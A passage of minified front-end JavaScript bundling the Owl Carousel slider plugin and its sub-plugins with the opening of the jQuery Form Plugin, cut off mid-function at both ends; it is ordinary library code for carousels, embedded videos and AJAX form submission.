e>o-s&&o+s>e?i=t:this.op(e,"<",o)&&this.op(e,">",r[t+1]||o-n)&&(i="left"===this.state.direction?t+1:t),-1===i},this)),this.settings.loop||(this.op(e,">",r[this.minimum()])?i=e=this.minimum():this.op(e,"<",r[this.maximum()])&&(i=e=this.maximum())),i},n.prototype.animate=function(e){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+e+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:e+"px"}):this.$stage.animate({left:e},this.speed()/1e3,this.settings.fallbackEasing,t.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},n.prototype.current=function(t){if(t===s)return this._current;if(0===this._items.length)return s;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==s&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},n.prototype.invalidate=function(t){this._invalidated[t]=!0},n.prototype.reset=function(t){t=this.normalize(t),t!==s&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},n.prototype.normalize=function(e,i){var n=i?this._items.length:this._items.length+this._clones.length;return!t.isNumeric(e)||1>n?s:e=this._clones.length?(e%n+n)%n:Math.max(this.minimum(i),Math.min(this.maximum(i),e))},n.prototype.relative=function(t){return t=this.normalize(t),t-=this._clones.length/2,this.normalize(t,!0)},n.prototype.maximum=function(t){var e,i,s,n=0,r=this.settings;if(t)return this._items.length-1;if(!r.loop&&r.center)e=this._items.length-1;else if(r.loop||r.center)if(r.loop||r.center)e=this._items.length+r.items;else{if(!r.autoWidth&&!r.merge)throw"Can not detect maximum absolute position.";for(revert=r.rtl?1:-1,i=this.$stage.width()-this.$element.width();(s=this.coordinates(n))&&!(s*revert>=i);)e=++n}else e=this._items.length-r.items;return e},n.prototype.minimum=function(t){return t?0:this._clones.length/2},n.prototype.items=function(t){return t===s?this._items.slice():(t=this.normalize(t,!0),this._items[t])},n.prototype.mergers=function(t){return t===s?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},n.prototype.clones=function(e){var i=this._clones.length/2,n=i+this._items.length,r=function(t){return t%2===0?n+t/2:i-(t+1)/2};return e===s?t.map(this._clones,function(t,e){return r(e)}):t.map(this._clones,function(t,i){return t===e?r(i):null})},n.prototype.speed=function(t){return t!==s&&(this._speed=t),this._speed},n.prototype.coordinates=function(e){var i=null;return e===s?t.map(this._coordinates,t.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(i=this._coordinates[e],i+=(this.width()-i+(this._coordinates[e-1]||0))/2*(this.settings.rtl?-1:1)):i=this._coordinates[e-1]||0,i)},n.prototype.duration=function(t,e,i){return Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},n.prototype.to=function(i,s){if(this.settings.loop){var n=i-this.relative(this.current()),r=this.current(),o=this.current(),a=this.current()+n,l=0>o-a?!0:!1,h=this._clones.length+this._items.length;a<this.settings.items&&l===!1?(r=o+this._items.length,this.reset(r)):a>=h-this.settings.items&&l===!0&&(r=o-this._items.length,this.reset(r)),e.clearTimeout(this.e._goToLoop),this.e._goToLoop=e.setTimeout(t.proxy(function(){this.speed(this.duration(this.current(),r+n,s)),this.current(r+n),this.update()},this),30)}else this.speed(this.duration(this.current(),i,s)),this.current(i),this.update()},n.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},n.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},n.prototype.transitionEnd=function(t){return t!==s&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},n.prototype.viewport=function(){var s;if(this.options.responsiveBaseElement!==e)s=t(this.options.responsiveBaseElement).width();else if(e.innerWidth)s=e.innerWidth;else{if(!i.documentElement||!i.documentElement.clientWidth)throw"Can not detect viewport width.";s=i.documentElement.clientWidth}return s},n.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter(function(){return 1===this.nodeType}).each(t.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(t.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},n.prototype.add=function(t,e){e=e===s?this._items.length:this.normalize(e,!0),this.trigger("add",{content:t,position:e}),0===this._items.length||e===this._items.length?(this.$stage.append(t),this._items.push(t),this._mergers.push(1*t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[e].before(t),this._items.splice(e,0,t),this._mergers.splice(e,0,1*t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:t,position:e})},n.prototype.remove=function(t){t=this.normalize(t,!0),t!==s&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},n.prototype.addTriggerableEvents=function(){var e=t.proxy(function(e,i){return t.proxy(function(t){t.relatedTarget!==this&&(this.suppress([i]),e.apply(this,[].slice.call(arguments,1)),this.release([i]))},this)},this);t.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},t.proxy(function(t,i){this.$element.on(t+".owl.carousel",e(i,t+".owl.carousel"))},this))},n.prototype.watchVisibility=function(){function i(t){return t.offsetWidth>0&&t.offsetHeight>0}function s(){i(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),e.clearInterval(this.e._checkVisibile))}i(this.$element.get(0))||(this.$element.addClass("owl-hidden"),e.clearInterval(this.e._checkVisibile),this.e._checkVisibile=e.setInterval(t.proxy(s,this),500))},n.prototype.preloadAutoWidthImages=function(e){var i,s,n,r;i=0,s=this,e.each(function(o,a){n=t(a),r=new Image,r.onload=function(){i++,n.attr("src",r.src),n.css("opacity",1),i>=e.length&&(s.state.imagesLoaded=!0,s.initialize())},r.src=n.attr("src")||n.attr("data-src")||n.attr("data-src-retina")})},n.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&t(e).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var s in this._plugins)this._plugins[s].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),t(i).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},n.prototype.op=function(t,e,i){var s=this.settings.rtl;switch(e){case"<":return s?t>i:i>t;case">":return s?i>t:t>i;case">=":return s?i>=t:t>=i;case"<=":return s?t>=i:i>=t}},n.prototype.on=function(t,e,i,s){t.addEventListener?t.addEventListener(e,i,s):t.attachEvent&&t.attachEvent("on"+e,i)},n.prototype.off=function(t,e,i,s){t.removeEventListener?t.removeEventListener(e,i,s):t.detachEvent&&t.detachEvent("on"+e,i)},n.prototype.trigger=function(e,i,s){var n={item:{count:this._items.length,index:this.current()}},r=t.camelCase(t.grep(["on",e,s],function(t){return t}).join("-").toLowerCase()),o=t.Event([e,"owl",s||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},n,i));return this._supress[e]||(t.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(o)}),this.$element.trigger(o),this.settings&&"function"==typeof this.settings[r]&&this.settings[r].apply(this,o)),o},n.prototype.suppress=function(e){t.each(e,t.proxy(function(t,e){this._supress[e]=!0},this))},n.prototype.release=function(e){t.each(e,t.proxy(function(t,e){delete this._supress[e]},this))},n.prototype.browserSupport=function(){if(this.support3d=h(),this.support3d){this.transformVendor=l();var t=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=t[a()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=e.orientation},t.fn.owlCarousel=function(e){return this.each(function(){t(this).data("owlCarousel")||t(this).data("owlCarousel",new n(this,e))})},t.fn.owlCarousel.Constructor=n}(window.Zepto||window.jQuery,window,document),function(t,e){var i=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":t.proxy(function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type))for(var i=this._core.settings,s=i.center&&Math.ceil(i.items/2)||i.items,n=i.center&&-1*s||0,r=(e.property&&e.property.value||this._core.current())+n,o=this._core.clones().length,a=t.proxy(function(t,e){this.load(e)},this);n++<s;)this.load(o/2+this._core.relative(r)),o&&t.each(this._core.clones(this._core.relative(r++)),a)},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers)};i.Defaults={lazyLoad:!1},i.prototype.load=function(i){var s=this._core.$stage.children().eq(i),n=s&&s.find(".owl-lazy");!n||t.inArray(s.get(0),this._loaded)>-1||(n.each(t.proxy(function(i,s){var n,r=t(s),o=e.devicePixelRatio>1&&r.attr("data-src-retina")||r.attr("data-src");this._core.trigger("load",{element:r,url:o},"lazy"),r.is("img")?r.one("load.owl.lazy",t.proxy(function(){r.css("opacity",1),this._core.trigger("loaded",{element:r,url:o},"lazy")},this)).attr("src",o):(n=new Image,n.onload=t.proxy(function(){r.css({"background-image":"url("+o+")",opacity:"1"}),this._core.trigger("loaded",{element:r,url:o},"lazy")},this),n.src=o)},this)),this._loaded.push(s.get(0)))},i.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=i}(window.Zepto||window.jQuery,window,document),function(t){var e=function(i){this._core=i,this._handlers={"initialized.owl.carousel":t.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":t.proxy(function(t){this._core.settings.autoHeight&&"position"==t.property.name&&this.update()},this),"loaded.owl.lazy":t.proxy(function(t){this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=t.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(t,e,i){var s=function(e){this._core=e,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":t.proxy(function(t){this._core.settings.video&&!this.isInFullScreen()&&t.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":t.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":t.proxy(function(e){var i=t(e.content).find(".owl-video");i.length&&(i.css("display","none"),this.fetch(i,t(e.content)))},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy(function(t){this.play(t)},this))};s.Defaults={video:!1,videoHeight:!1,videoWidth:!1},s.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":"youtube",s=t.attr("data-vimeo-id")||t.attr("data-youtube-id"),n=t.attr("data-width")||this._core.settings.videoWidth,r=t.attr("data-height")||this._core.settings.videoHeight,o=t.attr("href");if(!o)throw new Error("Missing video URL.");if(s=o.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),s[3].indexOf("youtu")>-1)i="youtube";else{if(!(s[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");i="vimeo"}s=s[6],this._videos[o]={type:i,id:s,width:n,height:r},e.attr("data-video",o),this.thumbnail(t,this._videos[o])},s.prototype.thumbnail=function(e,i){var s,n,r,o=i.width&&i.height?'style="width:'+i.width+"px;height:"+i.height+'px;"':"",a=e.find("img"),l="src",h="",d=this._core.settings,c=function(t){n='<div class="owl-video-play-icon"></div>',s=d.lazyLoad?'<div class="owl-video-tn '+h+'" '+l+'="'+t+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+t+')"></div>',e.after(s),e.after(n)};return e.wrap('<div class="owl-video-wrapper"'+o+"></div>"),this._core.settings.lazyLoad&&(l="data-src",h="owl-lazy"),a.length?(c(a.attr(l)),a.remove(),!1):void("youtube"===i.type?(r="http://img.youtube.com/vi/"+i.id+"/hqdefault.jpg",c(r)):"vimeo"===i.type&&t.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){r=t[0].thumbnail_large,c(r)}}))},s.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},s.prototype.play=function(e){this._core.trigger("play",null,"video"),this._playing&&this.stop();var i,s,n=t(e.target||e.srcElement),r=n.closest("."+this._core.settings.itemClass),o=this._videos[r.attr("data-video")],a=o.width||"100%",l=o.height||this._core.$stage.height();"youtube"===o.type?i='<iframe width="'+a+'" height="'+l+'" src="http://www.youtube.com/embed/'+o.id+"?autoplay=1&v="+o.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===o.type&&(i='<iframe src="http://player.vimeo.com/video/'+o.id+'?autoplay=1" width="'+a+'" height="'+l+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),r.addClass("owl-video-playing"),this._playing=r,s=t('<div style="height:'+l+"px; width:"+a+'px" class="owl-video-frame">'+i+"</div>"),n.after(s)},s.prototype.isInFullScreen=function(){var s=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return s&&t(s).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),s&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==e.orientation?(this._core.state.orientation=e.orientation,!1):!0},s.prototype.destroy=function(){var t,e;this._core.$element.off("click.owl.video");for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=s}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this.core=e,this.core.options=t.extend({},n.Defaults,this.core.options),this.swapping=!0,this.previous=s,this.next=s,this.handlers={"change.owl.carousel":t.proxy(function(t){"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy(function(t){
this.swapping="translated"==t.type},this),"translate.owl.carousel":t.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};n.Defaults={animateOut:!1,animateIn:!1},n.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var e,i=t.proxy(this.clear,this),s=this.core.$stage.children().eq(this.previous),n=this.core.$stage.children().eq(this.next),r=this.core.settings.animateIn,o=this.core.settings.animateOut;this.core.current()!==this.previous&&(o&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),s.css({left:e+"px"}).addClass("animated owl-animated-out").addClass(o).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",i)),r&&n.addClass("animated owl-animated-in").addClass(r).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",i))}},n.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},n.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=n}(window.Zepto||window.jQuery,window,document),function(t,e,i){var s=function(e){this.core=e,this.core.options=t.extend({},s.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":t.proxy(function(){this.autoplay()},this),"play.owl.autoplay":t.proxy(function(t,e,i){this.play(e,i)},this),"stop.owl.autoplay":t.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":t.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":t.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};s.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},s.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(e.clearInterval(this.interval),this.interval=e.setInterval(t.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):e.clearInterval(this.interval)},s.prototype.play=function(){return i.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void e.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},s.prototype.stop=function(){e.clearInterval(this.interval)},s.prototype.pause=function(){e.clearInterval(this.interval)},s.prototype.destroy=function(){var t,i;e.clearInterval(this.interval);for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=s}(window.Zepto||window.jQuery,window,document),function(t){"use strict";var e=function(i){this._core=i,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy(function(e){this._core.settings.dotsData&&this._templates.push(t(e.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":t.proxy(function(e){this._core.settings.dotsData&&this._templates.splice(e.position,0,t(e.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":t.proxy(function(t){this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"change.owl.carousel":t.proxy(function(t){if("position"==t.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var e=this._core.current(),i=this._core.maximum(),s=this._core.minimum();t.data=t.property.value>i?e>=i?s:i:t.property.value<s?i:t.property.value}},this),"changed.owl.carousel":t.proxy(function(t){"position"==t.property.name&&this.draw()},this),"refreshed.owl.carousel":t.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=t.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},e.prototype.initialize=function(){var e,i,s=this._core.settings;s.dotsData||(this._templates=[t("<div>").addClass(s.dotClass).append(t("<span>")).prop("outerHTML")]),s.navContainer&&s.dotsContainer||(this._controls.$container=t("<div>").addClass(s.controlsClass).appendTo(this.$element)),this._controls.$indicators=s.dotsContainer?t(s.dotsContainer):t("<div>").hide().addClass(s.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",t.proxy(function(e){var i=t(e.target).parent().is(this._controls.$indicators)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(i,s.dotsSpeed)},this)),e=s.navContainer?t(s.navContainer):t("<div>").addClass(s.navContainerClass).prependTo(this._controls.$container),this._controls.$next=t("<"+s.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(s.navClass[0]).html(s.navText[0]).hide().prependTo(e).on("click",t.proxy(function(){this.prev(s.navSpeed)},this)),this._controls.$next.addClass(s.navClass[1]).html(s.navText[1]).hide().appendTo(e).on("click",t.proxy(function(){this.next(s.navSpeed)},this));for(i in this._overrides)this._core[i]=t.proxy(this[i],this)},e.prototype.destroy=function(){var t,e,i,s;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)this._controls[e].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.prototype.update=function(){var t,e,i,s=this._core.settings,n=this._core.clones().length/2,r=n+this._core.items().length,o=s.center||s.autoWidth||s.dotData?1:s.dotsEach||s.items;if("page"!==s.slideBy&&(s.slideBy=Math.min(s.slideBy,s.items)),s.dots||"page"==s.slideBy)for(this._pages=[],t=n,e=0,i=0;r>t;t++)(e>=o||0===e)&&(this._pages.push({start:t-n,end:t-n+o-1}),e=0,++i),e+=this._core.mergers(this._core.relative(t))},e.prototype.draw=function(){var e,i,s="",n=this._core.settings,r=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!n.nav||n.loop||n.navRewind||(this._controls.$previous.toggleClass("disabled",0>=r),this._controls.$next.toggleClass("disabled",r>=this._core.maximum())),this._controls.$previous.toggle(n.nav),this._controls.$next.toggle(n.nav),n.dots){if(e=this._pages.length-this._controls.$indicators.children().length,n.dotData&&0!==e){for(i=0;i<this._controls.$indicators.children().length;i++)s+=this._templates[this._core.relative(i)];this._controls.$indicators.html(s)}else e>0?(s=new Array(e+1).join(this._templates[0]),this._controls.$indicators.append(s)):0>e&&this._controls.$indicators.children().slice(e).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(t.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(n.dots)},e.prototype.onTrigger=function(e){var i=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:i&&(i.center||i.autoWidth||i.dotData?1:i.dotsEach||i.items)}},e.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,function(t){return t.start<=e&&t.end>=e}).pop()},e.prototype.getPosition=function(e){var i,s,n=this._core.settings;return"page"==n.slideBy?(i=t.inArray(this.current(),this._pages),s=this._pages.length,e?++i:--i,i=this._pages[(i%s+s)%s].start):(i=this._core.relative(this._core.current()),s=this._core.items().length,e?i+=n.slideBy:i-=n.slideBy),i},e.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},e.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},e.prototype.to=function(e,i,s){var n;s?t.proxy(this._overrides.to,this._core)(e,i):(n=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%n+n)%n].start,i))},t.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(t,e){"use strict";var i=function(s){this._core=s,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy(function(){"URLHash"==this._core.settings.startPosition&&t(e).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":t.proxy(function(e){var i=t(e.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[i]=e.content},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on("hashchange.owl.navigation",t.proxy(function(){var t=e.location.hash.substring(1),i=this._core.$stage.children(),s=this._hashes[t]&&i.index(this._hashes[t])||0;return t?void this._core.to(s,!1,!0):!1},this))};i.Defaults={URLhashListener:!1},i.prototype.destroy=function(){var i,s;t(e).off("hashchange.owl.navigation");for(i in this._handlers)this._core.$element.off(i,this._handlers[i]);for(s in Object.getOwnPropertyNames(this))"function"!=typeof this[s]&&(this[s]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=i}(window.Zepto||window.jQuery,window,document),/*!
 * jQuery Form Plugin
 * version: 3.51.0-2014.06.20
 * Requires jQuery v1.5 or later
 * Copyright (c) 2014 M. Alsup
 * Examples and documentation at: http://malsup.com/jquery/form/
 * Project repository: https://github.com/malsup/form
 * Dual licensed under the MIT and GPL licenses.
 * https://github.com/malsup/form#copyright-and-license
 */
/*global ActiveXObject */
// AMD support
function(t){"use strict";"function"==typeof define&&define.amd?
// using AMD; register as anon module
define(["jquery"],t):
// no AMD; invoke directly
t("undefined"!=typeof jQuery?jQuery:window.Zepto)}(function(t){"use strict";
// private event handlers
function e(e){/*jshint validthis:true */
var i=e.data;e.isDefaultPrevented()||(// if event has been canceled, don't proceed
e.preventDefault(),t(e.target).ajaxSubmit(i))}function i(e){/*jshint validthis:true */
var i=e.target,s=t(i);if(!s.is("[type=submit],[type=image]")){
// is this a child element of the submit el?  (ex: a span within a button)
var n=s.closest("[type=submit]");if(0===n.length)return;i=n[0]}var r=this;if(r.clk=i,"image"==i.type)if(void 0!==e.offsetX)r.clk_x=e.offsetX,r.clk_y=e.offsetY;else if("function"==typeof t.fn.offset){var o=s.offset();r.clk_x=e.pageX-o.left,r.clk_y=e.pageY-o.top}else r.clk_x=e.pageX-i.offsetLeft,r.clk_y=e.pageY-i.offsetTop;
// clear form vars
setTimeout(function(){r.clk=r.clk_x=r.clk_y=null},100)}
// helper fn for console logging
function s(){if(t.fn.ajaxSubmit.debug){var e="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(e):window.opera&&window.opera.postError&&window.opera.postError(e)}}/*
    Usage Note:
    -----------
    Do not use both ajaxSubmit and ajaxForm on the same form.  These
    functions are mutually exclusive.  Use ajaxSubmit if you want
    to bind your own submit handler to the form.  For example,

    $(document).ready(function() {
        $('#myForm').on('submit', function(e) {
            e.preventDefault(); // <-- important
            $(this).ajaxSubmit({
                target: '#output'
            });
        });
    });

    Use ajaxForm when you want the plugin to manage all the event binding
    for you.  For example,

    $(document).ready(function() {
        $('#myForm').ajaxForm({
            target: '#output'
        });
    });

    You can also use ajaxForm with delegation (requires jQuery v1.7+), so the
    form does not have to exist when you invoke ajaxForm:

    $('#myForm').ajaxForm({
        delegation: true,
        target: '#output'
    });

    When using ajaxForm, the ajaxSubmit function will be invoked for you
    at the appropriate time.
*/
/**
 * Feature detection
 */
var n={};n.fileapi=void 0!==t("<input type='file'/>").get(0).files,n.formdata=void 0!==window.FormData;var r=!!t.fn.prop;
// attr2 uses prop when it can but checks the return type for
// an expected string.  this accounts for the case where a form 
// contains inputs with names like "action" or "method"; in those
// cases "prop" returns the element
t.fn.attr2=function(){if(!r)return this.attr.apply(this,arguments);var t=this.prop.apply(this,arguments);return t&&t.jquery||"string"==typeof t?t:this.attr.apply(this,arguments)},/**
 * ajaxSubmit() provides a mechanism for immediately submitting
 * an HTML form using AJAX.
 */
t.fn.ajaxSubmit=function(e){
// utility fn for deep serialization
function i(i){var s,n,r=t.param(i,e.traditional).split("&"),o=r.length,a=[];for(s=0;o>s;s++)
// #252; undo param space replacement
r[s]=r[s].replace(/\+/g," "),n=r[s].split("="),a.push([decodeURIComponent(n[0]),decodeURIComponent(n[1])]);return a}
// XMLHttpRequest Level 2 file uploads (big hat tip to francois2metz)
function o(s){for(var n=new FormData,r=0;r<s.length;r++)n.append(s[r].name,s[r].value);if(e.extraData){var o=i(e.extraData);for(r=0;r<o.length;r++)o[r]&&n.append(o[r][0],o[r][1])}e.data=null;var a=t.extend(!0,{},t.ajaxSettings,e,{contentType:!1,processData:!1,cache:!1,type:l||"POST"});e.uploadProgress&&(
// workaround because jqXHR does not expose upload property
a.xhr=function(){var i=t.ajaxSettings.xhr();return i.upload&&i.upload.addEventListener("progress",function(t){var i=0,s=t.loaded||t.position,n=t.total;t.lengthComputable&&(i=Math.ceil(s/n*100)),e.uploadProgress(t,s,n,i)},!1),i}),a.data=null;var h=a.beforeSend;return a.beforeSend=function(t,i){
//Send FormData() provided by user
e.formData?i.data=e.formData:i.data=n,h&&h.call(this,t,i)},t.ajax(a)}
// private function for handling file uploads (hat tip to YAHOO!)
function a(i){function n(t){/* it looks like contentWindow or contentDocument do not
             * carry the protocol property in ie8, when running under ssl
             * frame.document is the only valid response document, since
             * the protocol is know but not on the other two objects. strange?
             * "Same origin policy" http://en.wikipedia.org/wiki/Same_origin_policy
             */
var e=null;
// IE8 cascading access check
try{t.contentWindow&&(e=t.contentWindow.document)}catch(i){
// IE8 access denied under ssl & missing protocol
s("cannot get iframe.contentWindow document: "+i)}if(e)// successful getting content
return e;try{// simply checking may throw in ie8 under ssl or mismatched protocol
e=t.contentDocument?t.contentDocument:t.document}catch(i){
// last attempt
s("cannot get iframe.contentDocument: "+i),e=t.document}return e}
// take a breath so that pending repaints get some cpu time before the upload starts
function o(){
// look for server aborts
